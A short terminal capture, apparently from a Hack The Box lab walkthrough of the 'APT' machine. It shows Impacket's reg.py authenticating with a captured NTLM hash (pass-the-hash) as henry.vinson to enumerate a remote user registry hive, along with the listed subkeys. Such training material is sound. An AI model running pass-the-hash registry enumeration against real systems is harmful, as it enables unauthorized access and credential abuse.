 ┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[/opt/CrackMapExec]
└──╼ [★]$ reg.py -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb htb.local/henry.vinson@apt query -keyName HKU
\\
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\
HKU\\Console
HKU\\Control Panel
HKU\\Environment
HKU\\Keyboard Layout
HKU\\Network
HKU\\Software
HKU\\System
HKU\\Volatile Environment
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[/opt/CrackMapExec]
└──╼ [★]$ reg.py -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb htb.local/henry.vinson@apt query -keyName HKU
\\Software\\
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\Software\
HKU\Software\\GiganticHostingManagementSystem
HKU\Software\\Microsoft
HKU\Software\\Policies
HKU\Software\\RegisteredApplications
HKU\Software\\VMware, Inc.
HKU\Software\\Wow6432Node
HKU\Software\\Classes